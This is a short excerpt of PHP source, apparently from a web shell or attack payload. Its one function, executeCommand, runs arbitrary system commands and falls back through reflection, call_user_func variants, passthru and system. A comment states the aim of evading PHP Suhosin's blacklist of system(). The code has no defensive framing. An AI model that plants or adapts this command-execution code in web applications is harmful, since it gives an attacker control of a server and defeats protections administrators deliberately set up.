 46
47 function executeCommand(string $command) {
48
49     # Try to find a way to run our command using various PHP internals
50     if (class_exists('ReflectionFunction')) {
51
52         # http://php.net/manual/en/class.reflectionfunction.php
53         $function = new ReflectionFunction('system');
54         $function->invoke($command);
55
56     } elseif (function_exists('call_user_func_array')) {
57
58         # http://php.net/manual/en/function.call-user-func-array.php
59         call_user_func_array('system', array($command));
60
61     } elseif (function_exists('call_user_func')) {
62
63         # http://php.net/manual/en/function.call-user-func.php
64         call_user_func('system', $command);
65
66     } else if(function_exists('passthru')) {
67
68         # https://www.php.net/manual/en/function.passthru.php
69         ob_start();
70         passthru($command , $return_var);
71         $output = ob_get_contents();
72         ob_end_clean();
73
74     } else if(function_exists('system')){
75
76         # this is the last resort. chances are PHP Suhosin
77         # has system() on a blacklist anyways :>
78
79         # http://php.net/manual/en/function.system.php
80         system($command);
81     }
82 }
83